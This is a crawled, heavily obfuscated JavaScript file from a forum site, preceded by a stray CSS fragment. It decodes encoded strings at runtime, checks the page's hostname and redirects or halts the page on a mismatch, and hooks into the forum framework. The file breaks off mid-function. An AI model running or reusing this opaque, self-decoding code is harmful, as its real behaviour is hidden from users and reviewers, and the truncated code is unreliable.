svg{color:inherit;}.ipsMobileHeader .cc-schemeMenu, .ipsResponsive_header--mobile .cc-schemeMenu{display:none !important;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_rthub/front_front_rthub.js?v=9f2cfee04f1764007744
body_size: 16272
content:
var slceu_,kO6MTN,SfXbY1,hYYVesD,rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5;const AtG6QWJ=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,111,112,118,119,127,128,141,144,115,null,138,116,117,113,162,161,165,192,191,195,208,"id",223,222,225,212,231,239,205,206,246,248,253,258,"on",!0,277,294,295,289,290,291,301,292,312,272,325,327,174,333,332,338,335,334,350,356];function w27ia2(slceu_){var kO6MTN="xu7,1z?42&~y%=^)+w*aC|$9E`njlKJp!O#Iv(:6\"YZ0>t.h3HL@NTiq85Gm/forBQgU;Re_SAsd[X<PcDbVkMW}F]{",SfXbY1,hYYVesD,rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5;vZqu4O(SfXbY1=""+(slceu_||""),hYYVesD=SfXbY1.length,rGjkRdY=[],YRACdAR=AtG6QWJ[0],ORTSt53=AtG6QWJ[0],bxhYK3C=-AtG6QWJ[1]);for(hGEiqB5=AtG6QWJ[0];hGEiqB5<hYYVesD;hGEiqB5++){var w27ia2=kO6MTN.indexOf(SfXbY1[hGEiqB5]);if(w27ia2===-AtG6QWJ[1])continue;if(bxhYK3C<AtG6QWJ[0]){bxhYK3C=w27ia2}else{vZqu4O(bxhYK3C+=w27ia2*AtG6QWJ[12],YRACdAR|=bxhYK3C<<ORTSt53,ORTSt53+=(bxhYK3C&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(rGjkRdY.push(YRACdAR&AtG6QWJ[3]),YRACdAR>>=AtG6QWJ[2],ORTSt53-=AtG6QWJ[2])}while(ORTSt53>AtG6QWJ[9]);bxhYK3C=-AtG6QWJ[1]}}if(bxhYK3C>-AtG6QWJ[1]){rGjkRdY.push((YRACdAR|bxhYK3C<<ORTSt53)&AtG6QWJ[3])}return W_FKkRp(rGjkRdY)}function no4ogyx(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=w27ia2(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(slceu_={},kO6MTN=["urW_ktOYd^T|,LI(DtRsA5+Gx)+,q:/Z?/7","D3O@(H=Y!g&?,ng*WeK[,Ts?>mO[S//Zi;u","~;D!4RX=`QigK+5Z","!#vs>;Kh(GUmBmu9UZ7","8t6NdL<#U/{!@^#wr3HS{:Yr3/m!5+>nrQ&?DD@YP%dc8)(:","=5sK)VW\"oyMr7`Tjw@Yif/G74","/31pVDX@V%Z","Qp4N\"h2Bjw@o|vA6Si}NJ","2!Wl#iw=D)sszS:*{oH?MtW\"{yD2G`3nI?kK_oXudCjq5+=","2*dK]AJJFw8A*:UpB(Z@`","R?3AoG\"v?G03k)/JZ(N~`hlvB)X/f13#FmLS#\"@KbaZ","cQNT{tx","U#3&(mTI@/UX)7","}Q\"@a:@u","2rxjj_Jv5Q:lB)pZGou","R@&!zDLN>y\"c8,rJC/Qil\"os[^{nr^/Jz*o4","I/LjLGxGh|s`6:=6Lp*@:HthUiA8G(w\"YC[Tg/)=+|","oipNtXJB2C7hFh9#be]?","U@PNiGe?2~l3c)R:@p2?o/k\"7)+w4LqYC?K~p<i\"5QwS$^1`_owji#MK2Gq","\"@>4EL;.h2[TPe%C{x",",KM4HHNJfT[/Cj,*K#lXB6R4Z^IjqeNje3ZKboN\"=gvEjn.nXQ(leT{%K|T[u","O&&<[R3*toe1D1%n,!#@7/=T:ahye=\"pYw5ioG*.b5fr>jkjB3&deTCv1","wr\"@!h:BB/1;6mEI6?@!n:u`l^A28jDn/_,","S^)[tHgW.84hE,v*|/,","zKG29RoJ_B$3rerK_ZlK]<c\"\"C1d]R^n*&^4vme*{wq","v3xj^3+Nr%V)t+x0|?rA0ihhO5PDa^4EooFiYHZ.:B=Swz","a.xiXREvo8Qg_nU`\";iAJi^7","p.}?tbN7","5#>~^RDY3rC[=z","I@i1B#c?GQy;y)eE/iHi=5sE.m?;E++#Ci&jWMV40Q:[x","Y9[K(d>NK|(RF)\"av@AiYc[EGyMzT+al|/t4","VtH!*oM9xg`RjbowVZs2@(S%H5]`nf2anKRq;vKhsou<x)GK\"Q4?s3=Y,","Ni:q^L&4#a>p_^$#g@7","]oC4f@aI.ygAkmfv{mU!P5W%\"wN[C,","z*UKeRSE:aNc{7=","e@Mn$RM=dyNgNVu0WtA?K\"3.soRXset6X`c&.(R@p%lPJ(1:9)tqL;x","l_$4,#sE)reu:f+CY3ui8S`Ihr>q@GJE","*%2JYc.Jc&7jzkEl).7zxsPRQrLRGRzax&s@nVH4,/1CsRRa_@yX,#$Gfm8","t0`J_/<NH)s.2_\"*[C.p_#OID)$,eD1*>5Xpvd^Gg)y+u","Dp_&Jc^NaBlpDvw\"x0D@MVPu","J9fqNX3c{^HEh7K9_ZdT1S{;P)m!h^t6`_h&:;e.$a","R,NXTSiJTB|=\"V]Il/9&tIQ=|=vgu","x&M_ieRK>QY|`3wCP?6[vInWV&Alu","}^Ms#f9hC&,+;mF$#)|s?sx","T\">X&[aKx*qeyhoE6@x@e3+7","~shH(fpKsw\"N\",rvWQflPVvE7)|=3j[:DAf4j:x","Fl*d6I3BsCwR*bSa;tl~a","H_EO&D\"Nl^tw3,vpJiM4,#Au\"QxScE*l!.4&^v?Zx|oA514","fCkK,o|DSG>1M1JKRl}lsv<*Uim^l,Z67KfqTS:%#&X.SV@#miYS+","Pl9A:Aqhmo2?ch+n{yI!Ge8;~oQ`;,{KK%\"H~3#Jmm`,8,","ro0X@(64f^AUabcj*5xObLN7i=","V3+iTrw4r*%JZ=epcQVT?ssNH%}!DE?E]x",";ZC~%3ddu&>NpbfKu1I!\"b6d?","HC2J5r,R@aL","9)Rqkt?N~oNAf(2aeoNqB68\"tm9G1)59u&S?jA}YSG5N}n.6*!<_J_hhq=v","kl3A38t=0ohA2vfv(wF?$[bs=|7OfE*jI@u@5Xg;!*]Ux","3&(pUD2vsQw,Q/U(\"iWA;P|ag%fmwS]l3CkLnVo.x|^J5/;p&H`?=","U3:ppAJs1",",stpVo^EJ*fm&/cn;x",",Kp&p<UIr%@|u/Qwi_$&j","k3=NdDaIb%r^?fUp9)tq.8@Y8G>^<RhjV31KIICN*)/c6VjZ<;P[.H%7K^O","@nU2jM:J1=VzAv8#Ii`dH;DYSG6[>Se*j#3&B#HYv5&38mS*xK#Shbmu","Y%Ns{t1ZJrO","3,a!a5rhB/!P>j0nF3C4tckEt*FeSmS:+*MsIIFE%w","J5OjH(<?mC*P0:JJZsMLE[4=brH","riuSPLr5H%OSnn!vL\"@Kukk#8GkrsRY6:KFHyL3c:G.g}7?08w,","g,C~hrdRu50cv3$\"e@olcL_KTG#,_e>6WQc&v8wKO5wdk_&",":5)Oo.D4;=+be=[:<yvsYdU=Gw<2?fL#G3u","k^b!`M:*3rhlm^)6W`uil<[Ed8d.fvt6r\"[nZH!N@//NZ`;:","Rt#K/@IKAwydsee(3Q8@WNsN6C_`!he(,nVXqkTYL)","SCqHx.rr{o$,8VJZu5ip&R$.H%5`yL=a20.4;P7E,5(|dnDn)&D@f3o%=*","Rl0Xzqx","5C<4c[M9xrh[fS7J?/}N$R6=qC\"3p^~n4s+J[V.GTBz&u","{3^4:h#J=mv[T``9\"_#X>;URsoDe1vsn,9|~`m3\"a&?+k,#EA8q&t;P@}C);x","9C/sbL{#X87?R/@YX8jXLe;;n^EQab8#p%H@s:(r/^Ve{R7vXQOJ_q44[oAAx",")r!&O_Y5E=JPv1Tl?rQ?L.x","&%x?wo)u",")*91u/C2nC=Qv_XaUoaKi8&u","5w`<7.]Y8==P8,y","p&|q}<VY.mC[BEaj",".ChlVLOKZy","O&TqfS+2oreIL`<a:il4eLb%x&=(l_10+iGXc_;s.*R!+j&","w@7@iG:7","Gm8@O;t=^*nSu`_`vs;~}h5Ko*wQkh36~!|pY(yR,areI,","k?oqBSL\"y^1fv,<6|!1~1TH4>^pPM/~","ZwJptf=YUB%bh^D#rm2&((yR[2v#R/?`mopl+Lx","EQy!bVH=Q*51tSv*Y5T1Td3**&^S6heE.oQ!/3VIIBJS{Hy`&.~!NS$7","I0G@os>Ew*?Qdnp9v31z{iKa&Gq4.`a#b3B?ok~2@i~dT``I(n\"J7sN\"|G0mu","x06le#S.ur$o@^%n,|\"&","I@ip8el2lwB2%_lZqoXL6rtuIi,juvfK\"9l~M[VK=m^#2,",">n!&/.w4)*.[nzowG;1~:8%vz",".0R4<R&`7)ReLH@Y&svK38<\"q=","iiNTPVlJP/![MvBJh_r1@8Hu0onoWDil|iz~","g?7d8rsWn^GA0:k\"fC(~","t(B&ni8J7&>o1jF+$u",",*MnxPcG~^`CZH2p","YoZK`Mf=eaX*l,(:O&N~l<>J&w{Tu","n\"Ts3H.JG^xC1)^","&M~bj]9XXR","MME0{LM~k6,*Tl","2/3W++LT(Hr6Y","YZ}>|","Q33HSnWYOdDd\"T\"4%Cu.+@^M4YVL`OIn/{XAo?ux&F\"^Hw+nVfKnL{:","dYKnD?WuYa|GGz","bCgAm","xB\"QK\":","p}!=$=jhU8m","p}!=fkZm<%!3*qpxHY","qU[=(sSnXR&v.@GC","1M|=9","iC:BWrhhU8","(/j&owy","_U8]++rgVjU*Y","tD`Bg+TXXR","hpe>p0#he","cm)gyf#>1@S","*u!jo>/","<~bfss19Q!~{A","Bp?%H5wINqt","S>v#Ro[[a9;9G|f","$0{B*","FNPCVoyg2%R","tJTy&\"RKjQ","co$u5zA@fA","wS_BHyYW","02G^vcw3]A","FkI2#","*/TNZE^:OIw","DiP!tE*","rl$mj]Z:0","^TkdG7~?Z~","]MtrD","9RB=_L6DX?","=.OxE(&d;B6","IMtb;]!Ld2U","|Cze(]I","nhR\"lJ9<`","z>$On","Uy5M69,9A(d","#c_g5\"Lpg?","hJrjA{IsqES","|w7fmTai}|ldA","|ybffs;+C?","*u!jo>brFG9YJwq=40k","^c_gB%E?qE","rwHdw:FrH","Q.!jufSrH;k\"A","Fy$N4T8O","`\"vxjTB?x!o","o09.w:?s~b","Q.kM4T_ZI","Q.!jufSra?","PC=jb>0$%@,","Nw%MKfv?I","PC=jb>0$uKX7A","hHBM!frrWGmG`=&","/(_g9sjIo;S","B|*x9[)){IuIiU}","lH27R","qZMj#dX^?Pm","}JZ.4","k`*.qNRWJn)","[|+Lnq\"`.","j34[r",".Hy.","BS%aK15J&",",.(9a:n{","bp|=k+y","bpL=m]x%P","KM`=QsR(e","7GGb>=2eizrzJUJQd/^WV]Z,QeF6~i(=X9o.R+^Ac%JZb@V=FB[=69y","ze[=r+2^enEvvl","Bfy[;","iC,.K","$<GW[LR%XR","6J?_Gp{>","$Ojk)Y;AS8W","lU.vuP<GKf)8H","U1d4:08/S8","9>$n7","qh7(!laQC%X","mhR&$=qf(M","]UU?+n~>m9t9E|EYHu);BS,RY>^D_m6nC*#&%Q)`\"{E,?qBn^kPnD*8","9>PntQ~)>OMww5","g$\"RX","YObm1v@","^(zS9,@","yxkMOo0a]QTHKNT7_jArBA=PP>Pr5}w/}u@","~.g_wVJFKJ","iC,.W6T%dzgcY","oMg.p0%+U8","7wU\"Gtn.e<pm{hq","}:$a/KXph}fI4","&O`=XwC#V","hA)BQn44M}U6.Vhg_oU\"3v%Z}<zo:dwZ_oU\"3v%ZAk_(i,?grbnlc>4pb!ft!2:gk^;aTF>78iKFlV","~9O=CKn.Y","8PkBz#sDw(&i[JoMY2Na2L{3Y","ab;a&&>7Y","8PkBz#sDw(&i[JoMY2Na*#2),Hk3DX","C>3a,KM#mq","7wU\"J","VVo=n;tD","abeBma?lP?","i51BH#>7%ub","8PkBz#0}akMyN%L1MJLs","J>(+)Kk.d!_(4","NJ<9p","J>(+)Kk.;?d","an@T~_KUXZ","anfrc>/hm","T!J.*6Bet@K","an@T~_KUbvfEW","IQvnF","t!BOc><xh8\"1,3q(Jozrr?5+Q8=l~!)VJJ,j","3Q59]Yyyst,tS(}","_A)9`.K@Q","mkx+NgEB`O","v,ykW","8{*+e2Z","X{P]_FrRj","I6jNv","*`(zdqA1^W[.x","^4b_O","i.*0zxX","B.PUOp<NiVV/3^\"","<{H9SXC","p{^:5G~?P3(]q[","p{^:5G~?u","_{)N7TC","t!BOc><xZv_we!q(?f,jt>MY","Uc,b6[mG94dYe","hJu^t","jCa!$v5","xC9%t(|ijVVEDhO","t!BOc><xZv_we!q(@E3TR?uU)s",".//Opr1blw[w>Q>%i~Sea_uh%b+yBl`r,FPns}SY<Z>uO$ar+jHryFA","M{^tScyQ{li88$","ahxgj","y%3Tq6]B~xd4W",":*XdQ$x","M*syt.`F:&Gop!LAZb","?;BTt","ip+jErz/sOwub","tPos=K0}M!U(Fwu",":wEIBKn.Y","1Jwa){?&;kkFfhu","\":]=R&j","_Se%(vF","$o3a>*j","1Jwa){?&;kkF4","iC,.f}@w&E","qf4Er;M<Z.","3LQ};a)iT81@~m,","0r^HjOG1m0pAu","<vg%GLXb_","m>#7&)uu[0Qli_mK/WQ}VnhU08qWrFLU/WQ}VnhU>c/z$:BK]y)6Mfu1y?pa?(rKIvgCdRWXf.V","$w27.bf3h=y","toc7qbe0Hc[Ndh!2[Z!C","IEv%XO)iP","e,WC4<`!!B","3LQ}wtgbGM*({23","Oj)6:","NgQ}NqL#}.?V5GWU<WkJ;qx","aoWCAna5","}t&tf","9_boR",">$f{@H(","C;F,OG(","fE5{3a(","z1$,]9bBs","{+i{y9(","HyT7@HB6oB","ZfzJ#OciF?/zu","RviE#O05","}r{%+<x","^WVHf4x","IB_Ikw[","IEc7oHF#GM","JjV6LHsbZ.","0rQ}","IEc7oHF#D8vWu","__W%)Ya5","+WKY7O:M!B","&D:%cH##kzjz+2,","XfW%w^BtD","@+dY^6TWFf8","Sdivw?y","yBG4vpMti","kn2?y","CI&i{4<V?0","_cOfioP0Y%","irFfmZgEp&<","DdH1Q^A","/JbZ0e4G{j*d6","tu}Zjt.3{.","|:7m[","!U)moQ\"","[U{~#ISH!..f@C=","CKnh#","(FLE1oA","#$ui+Zeg{.7!2","43ai.4%E{%","~FX1_tA","xF{MPo=|~84b$K5,I2","08Uy%","P(opA3c7IJ>=f","4ZgpJ4#6I#","Xrw1Q^3^2bh","kF;~","hZxDb&Yug","0I4A,0Y\"8Y","|D938","nRVD#1J","LR8zG+jd27l/!a","hRxSI%J","(TJ[uR1","isWy;P1","aoWC%Ox","ZfzJ#OciYBF","A>q71","wpJBe0d$qy{","Hy/H7O05","g713;:dxAN","V@Qbw:a","L`J7v*M~P","8Z4G!_>S~>","L\"R.*TCH","{j|xV+Yq=S","_dTJF)eRi","EAP2q","Dvf;S,wK4\"","}8VMOJ*$@","@C!=owQ%|vS2Tl","V.f=KJG,P","#4~bKJ}A","V.j&/])hO%","V.j&/])henf`Y","5WHNL","!d%R+7.LTM",":1n2RvVM#I","c%Ji|@mWXR","jhY)+<gRP8t*QD","caKb!cXTxnaj+4059Y","5U4]hNR+7jjuY",">uNRxlSf#S","nz<QG","h+<Q0JN/_","]os][JH","><,u]+eS7R","wE/F1|SC","gul71|p\"~","I{zk;|d\"&@wz2","y?+q7|G","I{zk;|d\"_!&","O9?LZ$:s6:","GA<WP","yB<Wke?H!","d5&9Pe/HvGr&}","*kY>q[l","TjOz:[CK)xd"]);function XMBuYC(){var slceu_=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],kO6MTN,SfXbY1,hYYVesD;vZqu4O(kO6MTN=void 0,SfXbY1=[]);try{vZqu4O(kO6MTN=Object,SfXbY1[AtG6QWJ[11]]("".__proto__.constructor.name))}catch(rGjkRdY){}mc7gec:for(hYYVesD=AtG6QWJ[0];hYYVesD<slceu_[AtG6QWJ[4]];hYYVesD++)try{var YRACdAR;kO6MTN=slceu_[hYYVesD]();for(YRACdAR=AtG6QWJ[0];YRACdAR<SfXbY1[AtG6QWJ[4]];YRACdAR++)if(typeof kO6MTN[SfXbY1[YRACdAR]]===AtG6QWJ[5])continue mc7gec;return kO6MTN}catch(rGjkRdY){}return kO6MTN||this}vZqu4O(SfXbY1=XMBuYC()||{},hYYVesD=SfXbY1.TextDecoder,rGjkRdY=SfXbY1.Uint8Array,YRACdAR=SfXbY1.Buffer,ORTSt53=SfXbY1.String||String,bxhYK3C=SfXbY1.Array||Array,hGEiqB5=function(){var slceu_=new bxhYK3C(AtG6QWJ[22]),kO6MTN,SfXbY1;vZqu4O(kO6MTN=ORTSt53[AtG6QWJ[8]]||ORTSt53.fromCharCode,SfXbY1=[]);return function(hYYVesD){var rGjkRdY,YRACdAR,bxhYK3C,hGEiqB5;vZqu4O(YRACdAR=void 0,bxhYK3C=hYYVesD[AtG6QWJ[4]],SfXbY1[AtG6QWJ[4]]=AtG6QWJ[0]);for(hGEiqB5=AtG6QWJ[0];hGEiqB5<bxhYK3C;){vZqu4O(YRACdAR=hYYVesD[hGEiqB5++],YRACdAR<=AtG6QWJ[21]?rGjkRdY=YRACdAR:YRACdAR<=AtG6QWJ[39]?rGjkRdY=(YRACdAR&31)<<AtG6QWJ[7]|hYYVesD[hGEiqB5++]&AtG6QWJ[6]:YRACdAR<=AtG6QWJ[44]?rGjkRdY=(YRACdAR&15)<<AtG6QWJ[10]|(hYYVesD[hGEiqB5++]&AtG6QWJ[6])<<AtG6QWJ[7]|hYYVesD[hGEiqB5++]&AtG6QWJ[6]:ORTSt53[AtG6QWJ[8]]?rGjkRdY=(YRACdAR&AtG6QWJ[9])<<18|(hYYVesD[hGEiqB5++]&AtG6QWJ[6])<<AtG6QWJ[10]|(hYYVesD[hGEiqB5++]&AtG6QWJ[6])<<AtG6QWJ[7]|hYYVesD[hGEiqB5++]&AtG6QWJ[6]:(rGjkRdY=AtG6QWJ[6],hGEiqB5+=3),SfXbY1[AtG6QWJ[11]](slceu_[rGjkRdY]||(slceu_[rGjkRdY]=kO6MTN(rGjkRdY))))}return SfXbY1.join("")}}());function W_FKkRp(slceu_){return typeof hYYVesD!==AtG6QWJ[5]&&hYYVesD?new hYYVesD().decode(new rGjkRdY(slceu_)):typeof YRACdAR!==AtG6QWJ[5]&&YRACdAR?YRACdAR.from(slceu_).toString("utf-8"):hGEiqB5(slceu_)}function vZqu4O(){vZqu4O=function(){}}(function(){function SfXbY1(SfXbY1){var hYYVesD="yYAflOePB.b|^~Dp\"RH%8Eoa,9U[#Kh&=_dqSQ5xCT1MV$}(2i)`3W<>6/m!4@jznvZ:swcJ*u0X7]Nkg+rLG?F;tI{",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function hYYVesD(hYYVesD){if(typeof slceu_[hYYVesD]===AtG6QWJ[5]){return slceu_[hYYVesD]=SfXbY1(kO6MTN[hYYVesD])}return slceu_[hYYVesD]}let rGjkRdY=location[hYYVesD(98)][hYYVesD(99)]();if(rGjkRdY[hYYVesD(100)](hYYVesD(101))){function YRACdAR(SfXbY1){var hYYVesD=":_x=z9Y7fAHju`vsbo8F$|X*M{TKm<JRne%BE4)tq>p}+y!IWOPhl.cSLC2k]w1daG^;N,&\"g(0/Q@#i5?DU3rV~6Z[",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!new RegExp(ORTSt53(102)).test(window.location.hostname)){try{window.location.replace(ORTSt53(103))}catch(bxhYK3C){window.stop?window.stop():document.execCommand(ORTSt53(104))}}rGjkRdY=rGjkRdY[ORTSt53(105)](4)}const hGEiqB5=[hYYVesD(106),hYYVesD(107),hYYVesD(108)],w27ia2=hGEiqB5[hYYVesD(109)](SfXbY1=>{return rGjkRdY[hYYVesD(110)](SfXbY1)});if(!w27ia2){return}vZqu4O(ips[hYYVesD(AtG6QWJ[17])]=ips[hYYVesD(AtG6QWJ[17])]||{},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[18])]=ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[18])]||{},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])]=function(SfXbY1){function rGjkRdY(SfXbY1){var rGjkRdY="/AOkXaHI2.NU@$&wLE|?beomZi~BF4rjM<,tpC=vJ6l0Q^8*D}S\")gcdPuK5yh!(;GV#7>YT{W:qxf3`9s1%_R+[]zn",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}const ORTSt53=SfXbY1[hYYVesD(114)]+":"+SfXbY1[YRACdAR(AtG6QWJ[25])],bxhYK3C=ips[YRACdAR(AtG6QWJ[28])][YRACdAR(AtG6QWJ[29])][ORTSt53];if(bxhYK3C){function hGEiqB5(SfXbY1){var rGjkRdY="BlebDE>I3JuAh2fk*X<P`1N;6OTv:\"[w#^Ux(!|WQ+FKLM8]0yt_i%.$,Cn=cSRpq9Y}Vjz@dag~ro4GH5Zm?7/{&)s",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function w27ia2(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hGEiqB5(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(SfXbY1[w27ia2(AtG6QWJ[19])]&&!bxhYK3C[w27ia2(AtG6QWJ[20])]?.includes(SfXbY1[w27ia2(AtG6QWJ[19])])){function no4ogyx(SfXbY1){var rGjkRdY="Ff}46jwgdJB)u{~[r;@Q1H2,#i*7$AKySpEe+bv8UW^xtl(L]`R?nCm/z&!D03TN%<5_>XO.9h:=a\"GMVosYPIkqZc|",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function XMBuYC(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=no4ogyx(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}bxhYK3C[w27ia2(AtG6QWJ[20])][XMBuYC(120)](SfXbY1[XMBuYC(121)]);if(bxhYK3C[XMBuYC(122)]){function HIQo4j(SfXbY1){var rGjkRdY="+LWnCIUT%OB\"p_|XdAx@^}E>V&K5wHm){/D#;rk8v0QJ[cY?,.*GtuolZ9sFSPhiga`24Rqy(N]fM!7=13jz$:b6e<~",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function 